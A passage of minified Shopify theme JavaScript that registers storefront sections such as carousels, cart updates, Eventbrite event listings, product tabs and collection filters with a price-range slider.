index=parseInt(el.dataset.index,10);window.matchMedia(getMediaQuery("below-960")).matches?setTimeout(()=>{this._activateHotspot(index)},10):this.swiper?this.swiper.slideToLoop(index):this._activateHotspot(index)},onUnload(){var _this$swiper2,_this$widthWatcher,_this$animateShoppabl,_this$animateShoppabl2;(_this$swiper2=this.swiper)===null||_this$swiper2===void 0||_this$swiper2.destroy(),(_this$widthWatcher=this.widthWatcher)===null||_this$widthWatcher===void 0||_this$widthWatcher.destroy(),this.events.forEach(unsubscribe=>unsubscribe()),(_this$animateShoppabl=this.animateShoppableImage)===null||_this$animateShoppabl===void 0||_this$animateShoppabl.destroy(),(_this$animateShoppabl2=this.animateShoppableFeature)===null||_this$animateShoppabl2===void 0||_this$animateShoppabl2.destroy(),this.pulseInterval&&clearInterval(this.pulseInterval)}});const selectors$b={video:"video",quickViewTrigger:"[data-quick-view-trigger]"};register("complete-the-look",{videoHandler:null,onLoad(){n$2(selectors$b.video,this.container)&&(this.videoHandler=backgroundVideoHandler(this.container)),this.events=[e$2(t$2(selectors$b.quickViewTrigger,this.container),"click",e2=>{const{productUrl}=e2.target.dataset;productUrl&&r$1("quick-view:open",null,{productUrl})})],shouldAnimate(this.container)&&(this.animateCompleteTheLook=animateCompleteTheLook(this.container))},onUnload(){var _this$animateComplete;this.videoHandler&&this.videoHandler(),this.events.forEach(unsubscribe=>unsubscribe()),(_this$animateComplete=this.animateCompleteTheLook)===null||_this$animateComplete===void 0||_this$animateComplete.destroy()}});const selectors$a={playButtonVideo:"[data-play-button-block-video]",playButtonBlock:".play-button-block"};register("rich-text",{onLoad(){const playButtonVideos=t$2(selectors$a.playButtonVideo,this.container);playButtonVideos.length&&(this.playButtons=playButtonVideos.map(block=>playButton(block.closest(selectors$a.playButtonBlock)))),shouldAnimate(this.container)&&(this.animateRichText=animateRichText(this.container))},onUnload(){var _this$animateRichText;this.playButtons&&this.playButtons.forEach(button=>button.unload()),(_this$animateRichText=this.animateRichText)===null||_this$animateRichText===void 0||_this$animateRichText.destroy()}});const selectors$9={imageContainer:".image-compare__image-container",labelContainer:".image-compare__label-container",slider:".image-compare__slider"};register("image-compare",{onLoad(){this.events=[],this._initSliders(),shouldAnimate(this.container)&&(this.animateImageCompare=animateImageCompare(this.container))},_initSliders(){this.imageContainer=n$2(selectors$9.imageContainer,this.container),this.labelContainers=t$2(selectors$9.labelContainer,this.container),this.slider=n$2(selectors$9.slider,this.container),this.slider&&this.events.push(e$2(this.slider,"input",e2=>this.imageContainer.style.setProperty("--position","".concat(e2.target.value,"%"))),e$2(this.slider,"mousedown",()=>this.hideLabelContainers()),e$2(this.slider,"touchstart",()=>this.hideLabelContainers()),e$2(this.slider,"mouseup",()=>this.showLabelContainers()),e$2(this.slider,"touchend",()=>this.showLabelContainers()))},hideLabelContainers(){this.labelContainers.forEach(e2=>{e2.style.setProperty("opacity","0")})},showLabelContainers(){this.labelContainers.forEach(e2=>{e2.style.setProperty("opacity","1")})},onUnload(){var _this$animateImageCom;this.events.forEach(unsubscribe=>unsubscribe()),(_this$animateImageCom=this.animateImageCompare)===null||_this$animateImageCom===void 0||_this$animateImageCom.destroy()}});const selectors$8={playButtonVideo:"[data-play-button-block-video]",playButtonBlock:".play-button-block"};register("image-with-text",{onLoad(){shouldAnimate(this.container)&&(this.animateImageWithText=animateImageWithText(this.container));const playButtonVideos=t$2(selectors$8.playButtonVideo,this.container);playButtonVideos.length&&(this.playButtons=playButtonVideos.map(block=>playButton(block.closest(selectors$8.playButtonBlock))))},onUnload(){var _this$animateImageWit;(_this$animateImageWit=this.animateImageWithText)===null||_this$animateImageWit===void 0||_this$animateImageWit.destroy(),this.playButtons&&this.playButtons.forEach(button=>button.unload())}});const selectors$7={playButtonVideo:"[data-play-button-block-video]",playButtonBlock:".play-button-block"};register("image-with-text-split",{onLoad(){const playButtonVideos=t$2(selectors$7.playButtonVideo,this.container);playButtonVideos.length&&(this.playButtons=playButtonVideos.map(block=>playButton(block.closest(selectors$7.playButtonBlock)))),shouldAnimate(this.container)&&(this.animateImageWithTextSplit=animateImageWithTextSplit(this.container))},onUnload(){var _this$animateImageWit;this.playButtons&&this.playButtons.forEach(button=>button.unload()),(_this$animateImageWit=this.animateImageWithTextSplit)===null||_this$animateImageWit===void 0||_this$animateImageWit.destroy()}});const selectors$6={playButtonVideo:"[data-play-button-block-video]",playButtonBlock:".play-button-block"};register("image-hero",{onLoad(){const playButtonVideos=t$2(selectors$6.playButtonVideo,this.container);playButtonVideos.length&&(this.playButtons=playButtonVideos.map(block=>playButton(block.closest(selectors$6.playButtonBlock)))),shouldAnimate(this.container)&&(this.animateImageHero=animateImageHero(this.container))},onUnload(){var _this$animateImageHer;this.playButtons&&this.playButtons.forEach(button=>button.unload()),(_this$animateImageHer=this.animateImageHero)===null||_this$animateImageHer===void 0||_this$animateImageHer.destroy()}}),register("image-hero-split",{onLoad(){shouldAnimate(this.container)&&t$2(".animation--item",this.container).forEach(item=>animateImageHeroSplit(item)),this.observer=intersectionWatcher(this.container)},onUnload(){var _this$observer;this.playButtons&&this.playButtons.forEach(button=>button.unload()),(_this$observer=this.observer)===null||_this$observer===void 0||_this$observer.destroy()}});const selectors$5={item:".testimonials__item",swiper:".swiper",navigationNext:".testimonials__navigation-button--next",navigationPrev:".testimonials__navigation-button--prev",productImage:".testimonials__item-product-image"};register("testimonials",{onLoad(){this.events=[],this.items=t$2(selectors$5.item,this.container),this.itemsContainer=n$2(selectors$5.swiper,this.container),shouldAnimate(this.container)&&(this.itemAnimations=this.items.map(item=>animateTestimonials(item)),this.observer=intersectionWatcher(this.container)),this.items.length>1?import(flu.chunks.swiper).then(_ref=>{let{Swiper,Navigation:Navigation2,EffectFade}=_ref;const swiperOptions={modules:[Navigation2,EffectFade],autoHeight:!0,slidesPerView:1,effect:"fade",loop:!0,fadeEffect:{crossFade:!0},grabCursor:!0,navigation:{nextEl:selectors$5.navigationNext,prevEl:selectors$5.navigationPrev},breakpoints:{720:{spaceBetween:42}},on:{slideChangeTransitionEnd(){const slideEls=this.slides;setTimeout(function(){slideEls.forEach(slide=>{slide.toggleAttribute("inert",!slide.classList.contains("swiper-slide-active"))})},50)}}};window.matchMedia(getMediaQuery("below-720")).matches&&(swiperOptions.effect="slide",swiperOptions.slidesPerView="auto"),this.carousel=new Swiper(this.itemsContainer,swiperOptions),this.setMobileButtonOffset(),r$1("testimonials:initialized")}):this.items.length===1&&u$1(this.items[0],"swiper-slide-visible")},setMobileButtonOffset(){const firstImage=n$2(selectors$5.productImage,this.container),halfMobileButtonHeight=34/2,offset=firstImage.offsetHeight/2+halfMobileButtonHeight;this.container.style.setProperty("--mobile-button-offset","".concat(offset,"px"))},handleBlockSelect(slideIndex){this.carousel.slideToLoop(parseInt(slideIndex,10))},onBlockSelect(_ref2){let{target}=_ref2;const{index}=target.dataset;this.carousel?this.handleBlockSelect(index):this.events.push(c("testimonials:initialized",()=>{this.handleBlockSelect(index)}))},onUnload(){var _this$observer;this.events.forEach(unsubscribe=>unsubscribe()),(_this$observer=this.observer)===null||_this$observer===void 0||_this$observer.destroy()}}),register("sales-banner",{onLoad(){shouldAnimate(this.container)&&(this.animateSalesBanner=animateSalesBanner(this.container))},onUnload(){var _this$animateSalesBan;(_this$animateSalesBan=this.animateSalesBanner)===null||_this$animateSalesBan===void 0||_this$animateSalesBan.destroy()}}),register("promotion-bar",{onLoad(){shouldAnimate(this.container)&&(this.animatePromotionBar=animatePromotionBar(this.container))},onUnload(){var _this$animatePromotio;(_this$animatePromotio=this.animatePromotionBar)===null||_this$animatePromotio===void 0||_this$animatePromotio.destroy()}}),register("grid",{onLoad(){shouldAnimate(this.container)&&(this.animateGrid=animateGrid(this.container))},onUnload(){var _this$animateGrid;(_this$animateGrid=this.animateGrid)===null||_this$animateGrid===void 0||_this$animateGrid.destroy()}}),register("collection-list-grid",{onLoad(){shouldAnimate(this.container)&&(this.animateCollectionListGrid=animateCollectionListGrid(this.container))},onUnload(){var _this$animateCollecti;(_this$animateCollecti=this.animateCollectionListGrid)===null||_this$animateCollecti===void 0||_this$animateCollecti.destroy()}}),register("contact-form",{onLoad(){shouldAnimate(this.container)&&(this.animateContactForm=animateContactForm(this.container))},onUnload(){var _this$animateContactF;(_this$animateContactF=this.animateContactForm)===null||_this$animateContactF===void 0||_this$animateContactF.destroy()}}),register("multi-column",{onLoad(){shouldAnimate(this.container)&&(this.animateMultiColumn=animateMultiColumn(this.container))},onUnload(){var _this$animateMultiCol;(_this$animateMultiCol=this.animateMultiColumn)===null||_this$animateMultiCol===void 0||_this$animateMultiCol.destroy()}}),register("newsletter",{onLoad(){shouldAnimate(this.container)&&(this.animateNewsletter=animateNewsletter(this.container))},onUnload(){var _this$animateNewslett;(_this$animateNewslett=this.animateNewsletter)===null||_this$animateNewslett===void 0||_this$animateNewslett.destroy()}}),register("newsletter-compact",{onLoad(){shouldAnimate(this.container)&&(this.animateNewsletterCompact=animateNewsletterCompact(this.container))},onUnload(){var _this$animateNewslett;(_this$animateNewslett=this.animateNewsletterCompact)===null||_this$animateNewslett===void 0||_this$animateNewslett.destroy()}});const selectors$4={listContainer:"[data-events-eventbrite-container]",skeletonList:".events__list--skeleton"},endpoints={org:token=>"https://www.eventbriteapi.com//v3/users/me/organizations/?token=".concat(token),events:(id,token)=>"https://www.eventbriteapi.com//v3/organizations/".concat(id,"/events/?token=").concat(token,"&expand=venue&status=live")};register("events",{onLoad(){this.accessToken=this.container.dataset.accessToken,this.eventCount=parseInt(this.container.dataset.eventCount,10),this.imageAspectRatio=this.container.dataset.imageAspectRatio,this.learnMoreText=this.container.dataset.learnMoreText,this._fetchOrg(),shouldAnimate(this.container)&&(this.animateEvents=animateEvents(this.container),this.accessToken||this.animateEvents.animateEventItems())},_fetchOrg(){this.accessToken&&fetch(endpoints.org(this.accessToken)).then(res=>res.json()).then(res=>{this._fetchEvents(res.organizations[0].id)})},_fetchEvents(id){id&&fetch(endpoints.events(id,this.accessToken)).then(res=>res.json()).then(events2=>{this._renderEvents(events2.events)})},_renderEvents(events2){const listContainer=n$2(selectors$4.listContainer,this.container),skeletonList=n$2(selectors$4.skeletonList,this.container);let list=document.createElement("ul");list.className="events__list",events2.slice(0,this.eventCount).forEach(event=>{list.innerHTML+=this._renderEventItem(event)}),u$1(skeletonList,"hide"),setTimeout(()=>{listContainer.textContent="",listContainer.appendChild(list),shouldAnimate(this.container)&&this.animateEvents.animateEventItems()},300)},_renderEventItem(event){var _event$logo;return`
      <li
        class="
          event-item
          event-item--eventbrite
          `.concat((_event$logo=event.logo)!==null&&_event$logo!==void 0&&_event$logo.url?"event-item--has-image":"",`
        "
      >
        <a href="`).concat(event.url,`" class="event-item__link">
          <div class="event-item__image-wrapper">
            `).concat(this._renderImage(event),`
            `).concat(this._renderDateBadge(event),`
          </div>
          <div class="event-item__details">
            `).concat(this._renderName(event),`
            `).concat(this._renderDate(event),`
            `).concat(this._renderVenue(event),`
            `).concat(this._renderSummary(event),`
            <span class="btn btn--callout event-item__callout">
              <span>`).concat(this.learnMoreText,`</span>
            </span>
          </div>
        </a>
      </li>
    `)},_renderImage(event){var _event$logo2;let image="";return(_event$logo2=event.logo)!==null&&_event$logo2!==void 0&&_event$logo2.url&&(image=`
        <div class="image `.concat(this.imageAspectRatio,` event-item__image image--animate animation--lazy-load">
          <img
            src="`).concat(event.logo.url,`"
            alt="`).concat(event.name.text,`"
            loading="lazy"
            class="image__img"
            onload="javascript: this.closest('.image').classList.add('loaded')"
          >
        </div>
      `)),image},_renderDateBadge(event){var _event$start;let html="";if((_event$start=event.start)!==null&&_event$start!==void 0&&_event$start.local){const date=new Date(event.start.local);html=`
        <span class="event-item__date-badge">
          <span class="event-item__date-badge-day fs-body-bold fs-body-200">
            `.concat(new Intl.DateTimeFormat([],{day:"numeric"}).format(date),`
          </span>
          <span class="event-item__date-badge-month fs-accent">
            `).concat(new Intl.DateTimeFormat([],{month:"short"}).format(date),`
          </span>
        </span>
      `)}return html},_renderName(event){var _event$name;let html="";return(_event$name=event.name)!==null&&_event$name!==void 0&&_event$name.text&&(html=`
        <h4 class="event-item__name ff-heading fs-heading-5-base">
          `.concat(event.name.text,`
        </h4>
      `)),html},_renderDate(event){var _event$start2;let html="";if((_event$start2=event.start)!==null&&_event$start2!==void 0&&_event$start2.local){const date=new Date(event.start.local);html=`
        <p class="event-item__date fs-body-75">
          `.concat(date.toLocaleDateString([],{weekday:"short",year:"numeric",month:"short",day:"numeric"}),`
          `).concat(date.toLocaleTimeString([],{timeZone:event.start.timezone,hour:"numeric",minute:"2-digit"}),`
        </p>
      `)}return html},_renderVenue(event){var _event$venue;let html="";return(_event$venue=event.venue)!==null&&_event$venue!==void 0&&_event$venue.name&&(html=`
        <p class="event-item__venue fs-body-75">
          `.concat(event.venue.name,`
        </p>
      `)),html},_renderSummary(event){let html="";return event.summary&&(html=`
        <p class="event-item__summary">
          `.concat(event.summary,`
        </p>
      `)),html},onUnload(){var _this$animateEvents;(_this$animateEvents=this.animateEvents)===null||_this$animateEvents===void 0||_this$animateEvents.destroy()}}),register("promo-banner",{onLoad(){shouldAnimate(this.container)&&(this.animatePromoBanner=animatePromoBanner(this.container))},onUnload(){var _this$animatePromoBan;(_this$animatePromoBan=this.animatePromoBanner)===null||_this$animatePromoBan===void 0||_this$animatePromoBan.destroy()}});const selectors$3={tabLabels:"[data-tab-label]",tabItems:"[data-tab-item]",tabList:"[data-tab-list]",activeTabItem:"[data-tab-item][aria-hidden='false']"};register("product-tabs",{onLoad(){this.accordions=[],this.tabItems=t$2(selectors$3.tabItems,this.container),this.tabLabels=t$2(selectors$3.tabLabels,this.container),this.tabList=n$2(selectors$3.tabList,this.container),this.activeTabItem=n$2(selectors$3.activeTabItem,this.container),this.activeTabItem&&this._setTabHeight(this.activeTabItem),this.clickHandlers=e$2(this.tabLabels,"click",e2=>{e2.preventDefault();const contentID=e2.currentTarget.getAttribute("aria-controls"),content=n$2("#".concat(contentID),this.container);this._closeAll(),this._open(e2.currentTarget,content)}),t$2(".accordion",this.container).forEach(accordion2=>{const accordionOpen=accordion2.classList.contains("accordion--open");this.accordions.push(Accordions(accordion2,{firstOpen:accordionOpen})),accordion2.classList.add("rte--product","accordion--product")}),shouldAnimate(this.container)&&(this.animateProductTabs=animateProductTabs(this.container))},_closeAll(){this.tabLabels.forEach(label=>{const contentID=label.getAttribute("aria-controls"),content=n$2("#".concat(contentID),this.container);this._isVisible(content)&&this._close(label,content)})},_open(label,content){label.setAttribute("aria-expanded",!0),content.setAttribute("aria-hidden",!1),this._setTabHeight(content)},_close(label,content){label.setAttribute("aria-expanded",!1),content.setAttribute("aria-hidden",!0)},_isVisible(content){return content.getAttribute("aria-hidden")==="false"},_setTabHeight(content){const height=content.offsetHeight;this.tabList.style.height="".concat(height,"px")},onBlockSelect(_ref){let{target}=_ref;const contentID=target.getAttribute("aria-controls"),content=n$2("#".concat(contentID),this.container);this._closeAll(),this._open(target,content)},onUnload(){var _this$animateProductT;this.clickHandlers(),this.accordions.forEach(accordion2=>accordion2.unload()),(_this$animateProductT=this.animateProductTabs)===null||_this$animateProductT===void 0||_this$animateProductT.destroy()}}),register("apps",{onLoad(){shouldAnimate(this.container)&&(this.animateApps=animateApps(this.container))},onUnload(){var _this$animateApps;(_this$animateApps=this.animateApps)===null||_this$animateApps===void 0||_this$animateApps.destroy()}});const selectors$2={cartError:".cart__form-item-error",cartNoteTrigger:"[data-order-note-trigger]",cartUpdateButton:".cart__update",quantityInput:".cart .quantity-input__input",quantityItem:"[data-input-item]",freeShippingBar:"[data-free-shipping-bar]",crossSells:"[data-cross-sells]"},classes$5={updatingQuantity:"has-quantity-update",removed:"is-removed"};register("cart",{onLoad(){const cartNoteTrigger=n$2(selectors$2.cartNoteTrigger,this.container),freeShippingBar$1=n$2(selectors$2.freeShippingBar,this.container);freeShippingBar$1&&freeShippingBar(freeShippingBar$1),this._initCrossSells(),cartNoteTrigger&&(this.cartNoteToggle=CartNoteToggle(this.container)),this.quantityButtons=QuantityButtons(this.container),this.events=[c("cart:updated",()=>this.refreshCart()),c("cart:error",(_,_ref)=>{let{key,errorMessage}=_ref;this.handleErrorMessage(key,errorMessage)}),c(["quantity-update:subtract","quantity-update:add"],(_,_ref2)=>{let{key}=_ref2;this.handleQuantityUpdate(key)}),c("quantity-update:remove",(_,_ref3)=>{let{key}=_ref3;this.handleItemRemoval(key)})],this.delegate=new Delegate(this.container),this.delegate.on("change",selectors$2.quantityInput,e2=>this.handleQuantityInputChange(e2))},refreshCart(){const url="".concat(theme.routes.cart.base,"?section_id=").concat(this.id);makeRequest("GET",url).then(response=>{var _window$Shopify4;let container=document.createElement("div");container.innerHTML=response,this.container.innerHTML=container.innerHTML,(_window$Shopify4=window.Shopify)!==null&&_window$Shopify4!==void 0&&_window$Shopify4.StorefrontExpressButtons&&window.Shopify.StorefrontExpressButtons.initialize();const freeShippingBar$1=n$2(selectors$2.freeShippingBar,this.container);freeShippingBar$1&&freeShippingBar(freeShippingBar$1),this._initCrossSells()})},handleErrorMessage(key){const item=n$2('[data-key="'.concat(key,'"]'),this.container);i$1(n$2(selectors$2.cartError,item),"hidden"),i$1(item,classes$5.updatingQuantity)},handleQuantityInputChange(_ref4){let{target}=_ref4;const item=target.closest(selectors$2.quantityItem),{key}=item.dataset;cart.updateItem(key,target.value),this.handleQuantityUpdate(key)},handleQuantityUpdate(key){const item=n$2('[data-key="'.concat(key,'"]'),this.container);u$1(item,classes$5.updatingQuantity)},handleItemRemoval(key){const item=n$2('[data-key="'.concat(key,'"]'),this.container);u$1(item,classes$5.removed),u$1(item,classes$5.updatingQuantity)},_initCrossSells(){const crossSells=n$2(selectors$2.crossSells,this.container);crossSells&&(this.crossSells=CrossSells(crossSells))},onUnload(){var _this$cartNoteToggle;this.events.forEach(unsubscribe=>unsubscribe()),this.quantityButtons.unload(),(_this$cartNoteToggle=this.cartNoteToggle)===null||_this$cartNoteToggle===void 0||_this$cartNoteToggle.unload()}}),register("product",{onLoad(){this.product=new Product(this.container),this.animateProduct=animateProduct(this.container)},onBlockSelect(_ref){let{target}=_ref;const label=n$2(".accordion__label",target);if(target.scrollIntoView({block:"center",behavior:"smooth"}),!label)return;const{parentNode:group,nextElementSibling:content}=label;slideStop(content),slideDown(content),group.setAttribute("data-open",!0),label.setAttribute("aria-expanded",!0),content.setAttribute("aria-hidden",!1)},onBlockDeselect(_ref2){let{target}=_ref2;const label=n$2(".accordion__label",target);if(!label)return;const{parentNode:group,nextElementSibling:content}=label;slideStop(content),slideUp(content),group.setAttribute("data-open",!1),label.setAttribute("aria-expanded",!1),content.setAttribute("aria-hidden",!0)},onUnload(){var _this$animateProduct;this.product.unload(),(_this$animateProduct=this.animateProduct)===null||_this$animateProduct===void 0||_this$animateProduct.destroy()}});/* @preserve
 * https://github.com/Elkfox/Ajaxinate
 * Copyright (c) 2017 Elkfox Co Pty Ltd (elkfox.com)
 * MIT License (do not remove above copyright!)
 */function Ajaxinate(config){const settings=config||{},defaults={method:"scroll",container:"#AjaxinateContainer",pagination:"#AjaxinatePagination",offset:0,loadingText:"Loading",callback:null};this.settings=Object.assign(defaults,settings),this.addScrollListeners=this.addScrollListeners.bind(this),this.addClickListener=this.addClickListener.bind(this),this.checkIfPaginationInView=this.checkIfPaginationInView.bind(this),this.preventMultipleClicks=this.preventMultipleClicks.bind(this),this.removeClickListener=this.removeClickListener.bind(this),this.removeScrollListener=this.removeScrollListener.bind(this),this.removePaginationElement=this.removePaginationElement.bind(this),this.destroy=this.destroy.bind(this),this.containerElement=document.querySelector(this.settings.container),this.paginationElement=document.querySelector(this.settings.pagination),this.initialize()}Ajaxinate.prototype.initialize=function(){if(!this.containerElement)return;({click:this.addClickListener,scroll:this.addScrollListeners})[this.settings.method]()},Ajaxinate.prototype.addScrollListeners=function(){this.paginationElement&&(document.addEventListener("scroll",this.checkIfPaginationInView),window.addEventListener("resize",this.checkIfPaginationInView),window.addEventListener("orientationchange",this.checkIfPaginationInView))},Ajaxinate.prototype.addClickListener=function(){this.paginationElement&&(this.nextPageLinkElement=this.paginationElement.querySelector("a"),this.clickActive=!0,typeof this.nextPageLinkElement<"u"&&this.nextPageLinkElement!==null&&this.nextPageLinkElement.addEventListener("click",this.preventMultipleClicks))},Ajaxinate.prototype.preventMultipleClicks=function(event){event.preventDefault(),this.clickActive&&(this.nextPageLinkElement.innerText=this.settings.loadingText,this.nextPageUrl=this.nextPageLinkElement.href,this.clickActive=!1,this.loadMore())},Ajaxinate.prototype.checkIfPaginationInView=function(){const top=this.paginationElement.getBoundingClientRect().top-this.settings.offset,bottom=this.paginationElement.getBoundingClientRect().bottom+this.settings.offset;top<=window.innerHeight&&bottom>=0&&(this.nextPageLinkElement=this.paginationElement.querySelector("a"),this.removeScrollListener(),this.nextPageLinkElement&&(this.nextPageLinkElement.innerText=this.settings.loadingText,this.nextPageUrl=this.nextPageLinkElement.href,this.loadMore()))},Ajaxinate.prototype.loadMore=function(){this.request=new XMLHttpRequest,this.request.onreadystatechange=function(){if(this.request.readyState===4&&this.request.status===200){var parser=new DOMParser,htmlDoc=parser.parseFromString(this.request.responseText,"text/html"),newContainer=htmlDoc.querySelectorAll(this.settings.container)[0],newPagination=htmlDoc.querySelectorAll(this.settings.pagination)[0];this.containerElement.insertAdjacentHTML("beforeend",newContainer.innerHTML),this.paginationElement.innerHTML=newPagination.innerHTML,this.settings.callback&&typeof this.settings.callback=="function"&&this.settings.callback(this.request.responseXML),this.initialize()}}.bind(this),this.request.open("GET",this.nextPageUrl),this.request.send()},Ajaxinate.prototype.removeClickListener=function(){this.nextPageLinkElement.removeEventListener("click",this.preventMultipleClicks)},Ajaxinate.prototype.removePaginationElement=function(){this.paginationElement.innerHTML="",this.destroy()},Ajaxinate.prototype.removeScrollListener=function(){document.removeEventListener("scroll",this.checkIfPaginationInView),window.removeEventListener("resize",this.checkIfPaginationInView),window.removeEventListener("orientationchange",this.checkIfPaginationInView)},Ajaxinate.prototype.destroy=function(){return{click:this.removeClickListener,scroll:this.removeScrollListener}[this.settings.method](),this};const filtering=container=>{const forms=t$2("[data-filter-form]",container);let formData,searchParams;setParams();function setParams(form){form=form||forms[0],formData=new FormData(form),searchParams=new URLSearchParams(formData).toString()}function syncForms(target){if(!target)return;t$2("[data-filter-item-input]",target).forEach(targetInput=>{if(targetInput.type==="checkbox"||targetInput.type==="radio"){const{valueEscaped}=targetInput.dataset;t$2("input[name='".concat(escapeQuotes(targetInput.name),"'][data-value-escaped='").concat(escapeQuotes(valueEscaped),"']")).forEach(input=>{input.checked=targetInput.checked})}else t$2("input[name='".concat(targetInput.name,"']")).forEach(input=>{input.value=targetInput.value})})}function uncheckFilters(targets){if(!targets)return;let selector;targets.forEach(target=>{selector=selector?", ".concat(selector):"";const{name,valueEscaped}=target.dataset;selector="input[name='".concat(escapeQuotes(name),"'][data-value-escaped='").concat(escapeQuotes(valueEscaped),"']").concat(selector)}),t$2(selector,container).forEach(input=>{input.checked=!1})}function escapeQuotes(str){const escapeMap={'"':'\\"',"'":"\\'"};return str.replace(/"|'/g,m=>escapeMap[m])}function clearRangeInputs(){t$2("[data-range-input]",container).forEach(input=>{input.value=""})}function resetForms(){forms.forEach(form=>{form.reset()})}return{getState(){return{url:searchParams}},filtersUpdated(target,cb){return syncForms(target),setParams(target),r$1("filters:updated"),cb(this.getState())},removeFilters(target,cb){return uncheckFilters(target),setParams(),r$1("filters:filter-removed"),cb(this.getState())},removeRange(cb){return clearRangeInputs(),setParams(),cb(this.getState())},clearAll(cb){return searchParams="",resetForms(),cb(this.getState())}}},FILTERS_REMOVE="collection:filters:remove",RANGE_REMOVE="collection:range:remove",EVERYTHING_CLEAR="collection:clear",FILTERS_UPDATE="collection:filters:update",updateFilters=target=>r$1(FILTERS_UPDATE,null,{target}),removeFilters=target=>r$1(FILTERS_REMOVE,null,{target}),filtersUpdated=cb=>c(FILTERS_UPDATE,cb),filtersRemoved=cb=>c(FILTERS_REMOVE,cb),everythingCleared=cb=>c(EVERYTHING_CLEAR,cb),rangeRemoved=cb=>c(RANGE_REMOVE,cb),filterHandler=_ref=>{let{container,renderCB}=_ref,subscriptions=null,filters=null,delegate=null;filters=filtering(container),o$1(filters.getState()),subscriptions=[filtersRemoved((_,_ref2)=>{let{target}=_ref2;filters.removeFilters(target,data=>{renderCB(data.url),o$1(data)()})}),rangeRemoved(()=>{filters.removeRange(data=>{renderCB(data.url),o$1(data)()})}),filtersUpdated((_,_ref3)=>{let{target}=_ref3;filters.filtersUpdated(target,data=>{renderCB(data.url),o$1(data)()})}),everythingCleared(()=>{filters.clearAll(data=>{renderCB(data.url),o$1(data)()})})],delegate=new Delegate(container),delegate.on("click","[data-remove-filter]",e2=>{e2.preventDefault(),removeFilters([e2.target])}),window.addEventListener("popstate",onPopstate);function onPopstate(){const searchParams=new URL(window.location).search.replace("?","");renderCB(searchParams,!1),o$1({url:searchParams})}return{unload:()=>{delegate&&delegate.off(),subscriptions&&subscriptions.forEach(unsubscribe=>unsubscribe()),window.removeEventListener("popstate",onPopstate)}}},{strings:strings$2}=window.theme,priceRange=container=>{const inputs=t$2("input",container),minInput=inputs[0],maxInput=inputs[1],events2=[e$2(inputs,"change",onRangeChange)],slider=n$2("[data-range-slider]",container);let min=Math.floor(minInput.value?minInput.value:minInput.getAttribute("min")),max=Math.floor(maxInput.value?maxInput.value:maxInput.getAttribute("max"));import(flu.chunks.nouislider).then(_ref=>{let{noUiSlider}=_ref;noUiSlider.create(slider,{start:[minInput.value?minInput.value:minInput.getAttribute("min"),maxInput.value?maxInput.value:maxInput.getAttribute("max")],handleAttributes:[{"aria-label":strings$2.accessibility.range_lower},{"aria-label":strings$2.accessibility.range_upper}],connect:!0,range:{min:parseInt(minInput.getAttribute("min")),max:parseInt(maxInput.getAttribute("max"))}}),slider.noUiSlider.on("slide",e2=>{let maxNew,minNew;[minNew,maxNew]=e2,minInput.value=Math.floor(minNew),maxInput.value=Math.floor(maxNew),setMinAndMaxValues()}),slider.noUiSlider.on("set",e2=>{let maxNew,minNew;minNew=Math.floor(e2[0]),maxNew=Math.floor(e2[1]),minNew!=min&&(minInput.value=minNew,fireMinChangeEvent(),min=Math.floor(minInput.value?minInput.value:minInput.getAttribute("min"))),maxNew!=max&&(maxInput.value=maxNew,fireMaxChangeEvent(),max=Math.floor(maxInput.value?maxInput.value:maxInput.getAttribute("max"))),setMinAndMaxValues()}),setMinAndMaxValues()});function setMinAndMaxValues(){maxInput.value&&minInput.setAttribute("max",maxInput.value),minInput.value&&maxInput.setAttribute("min",minInput.value),minInput.value===""&&maxInput.setAttribute("min",0),maxInput.value===""&&minInput.setAttribute("max",maxInput.getAttribute("max"))}function adjustToValidValues(input){const value=Number(input.value),minNew=Number(input.getAttribute("min")),maxNew=Number(input.getAttribute("max"));value<minNew&&(input.value=minNew),value>maxNew&&(input.value=maxNew)}function fireMinChangeEvent(){minInput.dispatchEvent(new Event("change",{bubbles:!0}))}function fireMaxChangeEvent(){maxInput.dispatchEvent(new Event("change",{bubbles:!0}))}function onRangeChange(event){if(adjustToValidValues(event.currentTarget),setMinAndMaxValues(),minInput.value===""&&maxInput.value==="")return;let currentMax,currentMin;[currentMin,currentMax]=slider.noUiSlider.get(),currentMin=Math.floor(currentMin),currentMax=Math.floor(currentMax),currentMin!==Math.floor(minInput.value)&&slider.noUiSlider.set([minInput.value,null]),currentMax!==Math.floor(maxInput.value)&&slider.noUiSlider.set([null,maxInput.value])}function validateRange(){inputs.forEach(input=>setMinAndMaxValues())}return{unload:()=>{events2.forEach(unsubscribe=>unsubscribe()),slider.noUiSlider.destroy()},reset:()=>{slider.noUiSlider.set([minInput.getAttribute("min"),maxInput.getAttribute("max")],!1),minInput.value="",maxInput.value="",min=Math.floor(minInput.getAttribute("min")),max=Math.floor(maxInput.getAttribute("max")),setMinAndMaxValues()},validateRange}};function replaceElement(selector,doc){const updatedItem=n$2(selector,doc),oldItem=n$2(selector);updatedItem&&oldItem&&oldItem.parentElement.replaceChild(updatedItem,oldItem)}const sel$2={drawer:"[data-filter-drawer]",drawerTitle:"[data-filter-drawer-title]",filter:"[data-filter]",filterItem:"[data-filter-item]",filterTarget:"[data-filter-drawer-target]",flyouts:"[data-filter-modal]",button:"[data-button]",wash:"[data-drawer-wash]",sort:"[data-sort]",close:"[data-close-icon]",group:".filter-drawer__group",groupToggle:"[data-drawer-group-toggle]",panel:".filter-drawer__panel",flyoutWrapper:"[data-filter-modal-wrapper]",priceRange:"[data-price-range]",resultsCount:"[data-results-count]",activeFilters:"[data-active-filters]",activeFilterCount:"[data-active-filter-count]"},classes$4={active:"active",activeFilters:"filters-active",fixed:"is-fixed",filterDisabled:"filter-item__content--disabled"},filterDrawer=node=>{if(!node)return!1;const container=n$2(sel$2.drawer,node);if(!container)return!1;const flyouts=t$2(sel$2.flyouts,container),wash=n$2(sel$2.wash,container),rangeInputs=t$2("[data-range-input]",container);let focusTrap=null,range=null,filterDrawerAnimation=null;shouldAnimate(node)&&(filterDrawerAnimation=animateFilterDrawer(container));const rangeContainer=n$2(sel$2.priceRange,container);rangeContainer&&(range=priceRange(rangeContainer));const events2=[e$2(t$2(sel$2.filterTarget,node),"click",clickFlyoutTrigger),e$2(container,"change",changeHandler),e$2(wash,"click",clickWash),e$2(t$2("".concat(sel$2.button,", ").concat(sel$2.clearAll),container),"click",clickButton),e$2(t$2(sel$2.close,container),"click",clickWash),e$2(container,"keydown",_ref=>{let{keyCode}=_ref;keyCode===27&&clickWash()}),e$2(rangeInputs,"change",rangeChanged),c("filters:filter-removed",()=>syncActiveStates())];function 